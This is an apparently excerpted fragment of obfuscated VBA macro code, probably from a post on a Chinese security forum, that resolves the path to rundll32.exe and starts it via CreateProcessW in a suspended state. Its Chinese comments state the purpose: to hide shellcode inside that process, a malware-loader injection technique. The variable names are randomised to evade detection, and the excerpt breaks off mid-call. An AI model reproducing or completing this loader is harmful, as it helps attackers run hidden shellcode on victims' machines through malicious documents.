 TOmEQHwKZllkSyFWYDKpkFtyUPQh_1S2N2Wjt1zm.cb = Len(TOmEQHwKZllkSyFWYDKpkFtyUPQh_1S2N2Wjt1zm)
xQejTN_UDjreMxidlPK0RfLYuixQCmtX3nRuq9F6 = Space(1024)
gq_u6ngxYQnM2PmFsKyyzn3PGqtw4layN18NfHxz = o1CYY2tzrudLb8Ign5GmlXMv5FmHqbFDwyvR4mHZ '%windir%
vsVHJvoA9Gq7kP2TmbPHVLtDGRZ0GzqMcY17sn6a = JcAsLfSWItqdLJSsg7TjHM8gPBeEDSc1oHD8mkKR '\SysWOW64\rundll32.exe
QXEHBDheKIYEhxwj5hQBf9ihQvboIPNcaEbVC4nS = ExpandEnvironmentStringsA(gq_u6ngxYQnM2PmFsKyyzn3PGqtw4layN18NfHxz, xQejTN_UDjreMxidlPK0RfLYuixQCmtX3nRuq9F6, QXEHBD
'返回结果C:\Windows\SysWOW64\rundll32.exe
xQejTN_UDjreMxidlPK0RfLYuixQCmtX3nRuq9F6 = Replace(xQejTN_UDjreMxidlPK0RfLYuixQCmtX3nRuq9F6, vbNullChar, vsVHJvoA9Gq7kP2TmbPHVLtDGRZ0GzqMcY17sn6a)
ARbax1XjT1axCI7anN4_0SirwKV7EuY5Zp3U3wlM = RTrim(xQejTN_UDjreMxidlPK0RfLYuixQCmtX3nRuq9F6)'去空格
VrGKi6Zansry4EU1grfzeioDcZfl2W0xuuxQwTho = (Len(ARbax1XjT1axCI7anN4_0SirwKV7EuY5Zp3U3wlM) + 1) * 2 '66
ReDim dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(1 To VrGKi6Zansry4EU1grfzeioDcZfl2W0xuuxQwTho) As Byte
LmpZVMfRP7QL9XKC32yjRE8rrT3A53wn9SOTUqIq = 1
For v_i = 1 To Len(ARbax1XjT1axCI7anN4_0SirwKV7EuY5Zp3U3wlM)
'处理字符 每个字符之间以0间隔
dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(LmpZVMfRP7QL9XKC32yjRE8rrT3A53wn9SOTUqIq) = Asc(Mid(ARbax1XjT1axCI7anN4_0SirwKV7EuY5Zp3U3wlM, v_i, 1))
dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(LmpZVMfRP7QL9XKC32yjRE8rrT3A53wn9SOTUqIq + 1) = 0
LmpZVMfRP7QL9XKC32yjRE8rrT3A53wn9SOTUqIq = LmpZVMfRP7QL9XKC32yjRE8rrT3A53wn9SOTUqIq + 2
Next v_i
dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(VrGKi6Zansry4EU1grfzeioDcZfl2W0xuuxQwTho - 1) = 0
dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(VrGKi6Zansry4EU1grfzeioDcZfl2W0xuuxQwTho) = 0 'C:\Windows\SysWOW64\rundll32.exe
'创建线程调用rundll32.exe，用于之后实现Shellcode进程的隐藏
Vfyjv7uXSTWiovN4ep8WrdTWrqEOuK9T5qSqxWsl = CreateProcessW(ByVal 0, ByVal VarPtr(dS0KiL4PZviJ3b1cXZsthbCzuKyMqmijuJ85bovY(1)), ByVal 0&, ByVal 0&, 0, &H404, ByVal n4
先知社区